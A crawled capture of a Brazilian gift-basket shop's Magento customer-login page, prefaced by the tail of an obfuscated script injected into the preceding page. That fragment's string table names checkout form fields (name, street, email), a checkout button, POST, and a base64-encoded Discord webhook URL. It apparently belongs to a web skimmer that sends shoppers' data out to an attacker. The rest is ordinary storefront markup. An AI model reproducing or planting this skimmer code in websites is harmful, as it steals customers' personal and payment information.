_0x519559=['834MuIxgZ','application/json','firstname','9611712mLcajP','402308MBSacL','street4','email','includes','23338TDDWdj','getElementsByName','addEventListener','lastname','277363reZwzu','value','listenerAttached','N/A','add','type','12550270mckLbi','dataset','12HtCSct','true','6brgRvE','|secure|googleanalytics','32eGHnwi','querySelector','938889WhqzNo','button.btn.btn-success.btn-block','conqualita.com.br','POST','getElementById','aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyODg0NDMxMzMyODIyMjMwOC9nYmhDM0sxdFcza0dnbHhsUGZ3M3hGYnJTMXJLRFNuT1NXV2VGcjNybDFhREpyNncyanVpZlVudEhKZkV2OUJZbUNQdg==','Compra\x20insegura\x20detectada:\x20','street1','street3','3174085HAEhIR','body','DOMContentLoaded','observe','attributes','googleanalytics'];_0x4d6e=function(){return _0x519559;};return _0x4d6e();}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bae3d8573194726b8805d5b65786bfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conqualita.com.br/customer/account/edit/
body_size: 11328
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="pt" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="pt" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="pt" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="pt" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="pt" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Conqualitá Cestas e Presentes -  Login de Cliente</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.conqualita.com.br/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.conqualita.com.br/media/favicon/default/favicon.jpg" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.conqualita.com.br/js/blank.html';
    var BLANK_IMG = 'https://www.conqualita.com.br/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/base/default/css/bss/orderdeliverydate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/base/default/pagseguro/rm_pagseguro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/conqualita.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/new.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/custom2.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/slick.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/glDatePicker.flatwhite.css" media="all" />
<script type="text/javascript" src="https://www.conqualita.com.br/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/app.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/slideshow.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/minicart.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/conqualita.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/jquery.mask.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/slick.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/bannerslider/main.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/bannerslider/main-mobile.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/glDatePicker.js"></script>
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/default/css/styles-ie8.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/default/css/madisonisland-ie8.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/default/css/madisonisland.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.conqualita.com.br';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Tags HTML n\u00e3o s\u00e3o permitidas","Please select an option.":"Selecione uma op\u00e7\u00e3o.","This is a required field.":"Campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Informe um n\u00famero v\u00e1lido.","The value is not within the specified range.":"O valor n\u00e3o est\u00e1 dentro do limite especificado.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilize apenas n\u00fameros. Evite espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Utilize apenas letras (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilize apenas letras (a-z), n\u00fameros (0-9) ou underline(_), primeiro car\u00e1cter precisa ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9). Espa\u00e7os ou outros caracteres n\u00e3o ser\u00e3o permitidos.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9) ou espa\u00e7os e #.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de telefone v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de celular v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid date.":"Informe uma data v\u00e1lida.","The From Date value should be less than or equal to the To Date value.":"A Data de In\u00e9cio deve ser menor ou igual \u00e0 Data Final.","Please enter a valid email address. For example johndoe@domain.com.":"Informe um endere\u00e7o de email v\u00e1lido. Por exemplo, johndoe@domain.com.","Please use only visible characters and spaces.":"Utilize apenas caracteres vis\u00edveis e espa\u00e7os.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Informe 7 ou mais caracteres. Senha precisa conter ambos caracteres, n\u00fameros e letras.","Please make sure your passwords match.":"Verifique se as senhas conferem.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Informe uma URL v\u00e1lida. Protocolo obrigat\u00f3rio (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Informe uma URL v\u00e1lida. Por exemplo, http:\/\/www.example.com ou www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Informe uma URL v\u00e1lida. Por exemplo, \"exemplo-pagina\", \"exemplo-pagina.html\" ou \"umacategoria\/exemplo-pagina\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Informe um identificador XML v\u00e1lido. Por exemplo, algumacoisa_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Informe um CPF v\u00e1lido. Por exemplo, 123.455.678-9.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Informe um CEP v\u00e1lido. Por exemplo, 90602 ou 90602-1234.","Please enter a valid zip code.":"Informe um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilize este formato de data: dd\/mm\/yyyy. Por exemplo, 17\/03\/2006 para informar 17th de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Informe um valor $ . Por exemplo, $100.00.","Please select one of the above options.":"Selecione uma das op\u00e7\u00f5es abaixo.","Please select one of the options.":"Selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Selecione Estado...","Please enter a number greater than 0 in this field.":"Informe um n\u00famero maior que zero.","Please enter a number 0 or greater in this field.":"Informe um n\u00famero igual ou maior que zero.","Please enter a valid credit card number.":"Informe um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Credit card number does not match credit card type.":"N\u00famero do cart\u00e3o de cr\u00e9dito n\u00e3o condiz com tipo de cart\u00e3o.","Card type does not match credit card number.":"Tipo de cart\u00e3o n\u00e3o condiz com n\u00famero do cart\u00e3o de cr\u00e9dito.","Incorrect credit card expiration date.":"Data de expira\u00e7\u00e3o do cart\u00e3o n\u00e3o \u00e9 v\u00e1lido.","Please enter a valid credit card verification number.":"Informe um n\u00famero de verifica\u00e7\u00e3o de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Informe um tamanho v\u00e1lido de CSS no campo. Por exemplo, 100px ou 77pt ou 20em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"Tamanho do texto n\u00e3o satisfaz o espa\u00e7o de texto especificado.","Please enter a number lower than 100.":"Informe um n\u00famero menor que 100.","Please select a file":"Selecione um arquivo","Please enter issue number or start date for switch\/solo card type.":"Informe um n\u00famero de seguran\u00e7a ou data de validade para o tipo de cart\u00e3o switch\/solo.","Please wait, loading...":"Carregando...","This date is a required value.":"A data \u00e9 um valor obrigat\u00f3rio.","Please enter a valid day (1-%d).":"Informe um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Informe um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Informe um ano v\u00e1lido (1900-%d).","Please enter a valid full date":"Informe uma data completa","Please enter a valid date between %s and %s":"Informe uma data v\u00e1lida entre %s e %s","Please enter a valid date equal to or greater than %s":"Informe uma data v\u00e1lida igual ou maior que %s","Please enter a valid date less than or equal to %s":"Informe uma data v\u00e1lida menor ou igual a %s","Complete":"Completo","Add Products":"Criar Produtos","Please choose to register or to checkout as a guest":"Criar conta ou continuar como visitante","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser finalizado no momento pois n\u00e3o h\u00e1 formas de entrega dispon\u00edveis para ele. Talvez seja necess\u00e1rio alterar seu endere\u00e7o de entrega.","Please specify shipping method.":"Informe um meio de entrega.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser finalizado neste momento pois n\u00e3o h\u00e1 formas de pagamento dispon\u00edveis para ele.","Please specify payment method.":"Informe uma forma de pagamento.","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado","security field with invalid length":"c\u00f3digo de seguran\u00e7a possui o tamanho incorreto","cvv is mandatory":"c\u00f3digo de seguran\u00e7a \u00e9 um campo obrigat\u00f3rio","invalid creditcard brand":"bandeira do cart\u00e3o n\u00e3o identificada","creditcard number with invalid length":"n\u00famero do cart\u00e3o de cr\u00e9dito possui o tamanho incorreto","invalid date format":"data de validade inv\u00e1lida","invalid security field":"c\u00f3digo de seguran\u00e7a inv\u00e1lido"});
        //]]></script><!-- Global site tag (gtag.js) - Google Analyticss -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148711002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148711002-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 807650731 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-807650731"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-807650731'); </script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '351886363135270');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=351886363135270&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '244248431154718');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=244248431154718&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


































































































</head>
<body class=" customer-account-login">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você precisa habilitar o Javascript no seu navegador para aproveitar as funcionalidades do site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div class="header-language-background">
    <div class="header-language-container">        
        <p class="televendas">Televendas: (51) 3356-1422</p>
    </div>
</div>

<header id="header" class="page-header">
    <div class="page-header-container">
        <div class="account-search-wrapper">
            <div class="header-account">
                                <a href="https://www.conqualita.com.br/customer/account/login">Olá Visitante!<br/>Fazer Login</a>
            </div>
            <div class="header-search">
                <span class="search">Buscar</span>
                <div class="form">
                    
<form id="search_mini_form" action="https://www.conqualita.com.br/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Buscar:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Procurar no site..." />
        <button type="submit" title="Procurar" class="button search-button"><span><span>Procurar</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://www.conqualita.com.br/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
                </div>
            </div>        
        </div>
        <div class="logo-wrapper">
            <a class="logo" href="https://www.conqualita.com.br/">
                <img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/logo.png" alt="Conqualitá Cestas e Presentes" class="large" />
                <img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/logo-mob.png" alt="Conqualitá Cestas e Presentes" class="small" />
            </a>
            <div class="menu skip-links">
                <a href="#header-nav" class="skip-link skip-nav">
                    <span class="icon"></span>
                </a>
            </div>
        </div>

        <div class="info-cart-wrapper">
            <img class="header-info-entrega" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/info-entrega.png" alt="Entregamos em até 2h*"/>
            <div class="header-minicart">
                

<a href="https://www.conqualita.com.br/checkout/cart/" class=" no-count">
    <span class="icon"></span>
    <span class="label">Minha Cesta</span>
    <span class="count">0</span>
</a>
            </div>
        </div>
       <!-- Skip Links -->
        <div class="skip-links">
            <div class="header-search">
                <div class="form">
                    
<form id="search_mini_form" action="https://www.conqualita.com.br/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Buscar:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Procurar no site..." />
        <button type="submit" title="Procurar" class="button search-button"><span><span>Procurar</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://www.conqualita.com.br/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
                </div>
            </div> 
            <div class="header-account">
                <a href="https://www.conqualita.com.br/customer/account/"></a>
            </div>
            <div class="header-cart">
                <a href="https://www.conqualita.com.br/checkout/cart">
                    <span class="icon">0</span>
                </a>
            </div>
        </div>   
    </div>
    <div class="header-nav-container">
        <div id="header-nav" class="skip-content header-nav-wrapper">
            <nav id="nav">
    <ol class="nav-primary">
        <li class="level0"><a href="https://www.conqualita.com.br/quem-somos" class="level0">Quem somos</a></li>
                    <li class="level0"><a href="https://www.conqualita.com.br/cestas.html" class="level0">Cestas</a></li>
                    <li class="level0"><a href="https://www.conqualita.com.br/doces-personalizados.html" class="level0">Doces Personalizados</a></li>
                    <li class="level0"><a href="https://www.conqualita.com.br/adicionais.html" class="level0">Adicionais</a></li>
                <li class="level0"><a href="https://www.conqualita.com.br/mensagem" class="level0">Mensagem</a></li>
        <li class="level0"><a href="https://www.conqualita.com.br/monte-sua-cesta" class="level0">Monte sua cesta</a></li>
        <li class="level0"><a href="https://www.conqualita.com.br/clientes" class="level0">Clientes</a></li>
        <li class="level0"><a href="https://www.conqualita.com.br/contato" class="level0">Contato</a></li>
    </ol>
</nav>
        </div>
    </div>
</header>


<script>
jQuery('.header-search .search').click(function() {
    jQuery('.header-search .search').hide();
    jQuery('.header-search .form').show();
});
</script>
        <div class="main-container col1-layout">
            <div class="main">
                                <div class="col-main">
                                        <div class="account-login">
    <div class="page-title">
        <h1>                Cadastre-se ou Acesse sua Conta            </h1>
    </div>
        <form action="https://www.conqualita.com.br/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuY29ucXVhbGl0YS5jb20uYnIvY3VzdG9tZXIvYWNjb3VudC9lZGl0Lw,,/" method="post" id="login-form" class="scaffold-form">
        <input name="form_key" type="hidden" value="JPFkDOMa78lyN7K2" />
        <div class="col2-set">
                        <div class="col-1 new-users">
                <div class="content">
                    <h2>Novo Aqui?</h2>
                    <p class="form-instructions">Cadastre-se, é rápido e fácil!</p>
                    <ul class="benefits">
                        <li>Checkout Rápido</li>
                        <li>Vários endereços de entrega</li>
                        <li>Visualizar e rastrear pedidos e mais</li>
                    </ul>
                </div>
                <div class="buttons-set">
                    <a title="Criar Conta" class="button" href="https://www.conqualita.com.br/customer/account/create/"><span><span>Criar Conta</span></span></a>
                </div>
            </div>
                                    <div class="col-2 registered-users">
                <div class="content fieldset">
                    <h2>Já possui uma conta?</h2>
                    <p class="form-instructions">Se você já possui uma conta, informe os dados de acesso.</p>
                    <p class="required">*Campos Obrigatórios</p>
                    <ul class="form-list">
                        <li>
                            <label for="email" class="required"><em>*</em>Email</label>
                            <div class="input-box">
                                <input type="email" autocapitalize="off" autocorrect="off" spellcheck="false" name="login[username]" value="" id="email" class="input-text required-entry validate-email" title="Email" />
                            </div>
                        </li>
                        <li>
                            <label for="pass" class="required"><em>*</em>Senha</label>
                            <div class="input-box">
                                <input type="password" name="login[password]" class="input-text required-entry validate-password" id="pass" title="Senha" />
                            </div>
                        </li>
                                                <li>
                            <a href="https://www.conqualita.com.br/customer/account/forgotpassword/" class="f-left">Esqueceu Sua Senha?</a>
                        </li>
                                            </ul>
                    <div class="remember-me-popup">
    <div class="remember-me-popup-head">
        <h3>O que é isso?</h3>
        <a href="#" class="remember-me-popup-close" title="Fechar">Fechar</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Marcando &quot;Lembrar&quot; permite que você acesse seu carrinho de compras mesmo quando não estiver logado</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Fechar"><span>Fechar</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
function toggleRememberMePopup() {
    var formParent = jQuery(this).parents('form:first');
    formParent.find('.remember-me-box a').toggleClass('hide');
    formParent.find('.remember-me-popup').toggleClass('show');
    return false;
}
var rememberMeToggleSetup = false;
jQuery(document).ready(function(){
    if (!rememberMeToggleSetup) {
        jQuery('.remember-me-box a, .remember-me-popup a').on('click', toggleRememberMePopup);
        rememberMeToggleSetup = true;
    }
});
//]]>
</script>
                </div>
                <div class="buttons-set">
                    <button type="submit" class="button" title="Entrar" name="send" id="send2"><span><span>Entrar</span></span></button>
                </div>
            </div>
        </div>
            </form>
    <script type="text/javascript">
    //<![CDATA[
        var dataForm = new VarienForm('login-form', true);
        function check_form_key() {
        	((!document.querySelector('input[name="form_key"]') || !document.querySelector('input[name="form_key"]').value) && (console.error("Form Key não está presente, talvez o formulário de login não funcione!")));
        }
        window.addEventListener("load", window.setTimeout.bind(window, check_form_key, 500));
    //]]>
    </script>
</div>
                </div>
            </div>
        </div>
                <div class="footer-container-before"></div>
<div class="footer-container">
    <div class="footer">
        <div class="col col1"><ul>
<li class="title"><span>Institucional</span></li>
<li><a href="https://www.conqualita.com.br/quem-somos">Quem somos</a></li>
<li><a href="https://www.conqualita.com.br/clientes">Clientes</a></li>
<li><a href="https://www.conqualita.com.br/como-comprar">Como comprar</a></li>
<li><a href="https://www.conqualita.com.br/politica-de-entrega">Pol&iacute;tica de entrega</a></li>
<li><a href="https://www.conqualita.com.br/formas-de-pagamento">Formas de pagamento</a></li>
<li><a href="https://www.conqualita.com.br/politica-de-cancelamento-e-devolucao">Pol&iacute;tica de cancelamento e devolu&ccedil;&atilde;o</a></li>
<li><a href="https://www.conqualita.com.br/seguranca-e-privacidade">Seguran&ccedil;a e privacidade</a></li>
</ul></div>
        <div class="col col2"><div>    <ul>
        <li class="title"><span>Cestas</span></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/aniversario.html">Aniversário</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/cafe-da-manha.html">Café da Manhã</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/caixas-e-presentes.html">Caixas e Presentes</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/delicatessen.html">Delicatessen / Doces</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/formatura.html">Formatura</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/grenal.html">GRENAL</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/happy-hour.html">Happy Hour</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/infantil.html">Infantil</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/light-diet-restritivas.html">Light / Diet / Restritivas</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/maternidade.html">Maternidade</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/romantica.html">Romântica</a></li>
            </ul>
</div></div>
        <div class="col col3"><div>    <ul>
        <li class="title"><span>Doces</span></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/alfajor.html">Alfajor</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/biscoito.html">Biscoito</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/bolo.html">Bolo</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/bombom-decorado.html">Bombom Decorado</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cake-pop.html">Cake Pop</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/charuto-de-chocolate.html">Charuto de chocolate</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cilindro-doce-cenario.html">Cilindro / Doce cenário</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cone-trufado.html">Cone Trufado</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/convite-padrinho-presente.html">Convite Padrinho / Presente</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cupcake.html">Cupcake</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/doces-corporativos.html">Doces Corporativos</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/doces-glaceados.html">Doces Glaceados</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/doces-modelados.html">Doces Modelados</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/maca-decorada.html">Maçã Decorada</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/ovo-de-pascoa.html">Ovo de Páscoa</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/pao-de-mel.html">Pão de Mel</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/pirulito-de-chocolate.html">Pirulito de Chocolate</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/popsicle-picole.html">Popsicle - Picolé</a></li>
            </ul>
</div></div>
        <div class="col col4"><ul>
<li class="title"><span>Nossa loja</span></li>
<li class="address"><span>Av. Berlim, 817</span><span>S&atilde;o Jo&atilde;o</span><span>Porto Alegre/RS</span></li>
<li class="phone"><a href="tel:+555133561422">(51) 3356-1422</a></li>
<li class="whats"><a href="tel:+5551992405242">(51) 99240-5242</a></li>
<li class="cel"><a href="tel:+5551992403582">(51) 99240-5242 / (51) 99240-3582</a></li>
<li class="mail"><a href="/cdn-cgi/l/email-protection#73101c1d0206121f1a071233101c1d0206121f1a07125d101c1e5d1101"><span class="__cf_email__" data-cfemail="89eae6e7f8fce8e5e0fde8c9eae6e7f8fce8e5e0fde8a7eae6e4a7ebfb">[email&#160;protected]</span></a></li>
<li class="social"><a class="facebook" href="https://www.facebook.com/conqualita/" target="_blank">Facebook</a><a class="instagram" href="https://www.instagram.com/conqualita/" target="_blank">Instagram</a></li>
</ul></div>
        <div class="col col5"><ul>
<li class="title"><span>Minha Conta</span></li>
<li><a href="https://www.conqualita.com.br/customer/account/login">Login</a></li>
<li><a href="https://www.conqualita.com.br/sales/order/history">Meus pedidos</a></li>
<li><a href="https://www.conqualita.com.br/customer/account">Meus dados</a></li>
</ul></div>        
        <div class="store-info"><p>A A Conqualita Cestas e Presentes LTDA CNPJ: 04.770.631/0001-40</p></div>
    </div>
    <div class="footer footer-mobile">
        <div class="col"><ul>
<li class="title"><a href="https://www.conqualita.com.br/quem-somos">Institucional</a></li>
<li class="title"><a href="https://www.conqualita.com.br/cestas.html">Cestas</a></li>
<li class="title"><a href="https://www.conqualita.com.br/doces-personalizados.html">Doces</a></li>
<li class="title"><a href="https://www.conqualita.com.br/customer/account">Minha Conta</a></li>
<li class="title"><span>Nossa loja</span></li>
<ul>
<li class="address"><span>Av. Berlim, 817</span><span>São João</span><span>Porto Alegre/RS</span></li>
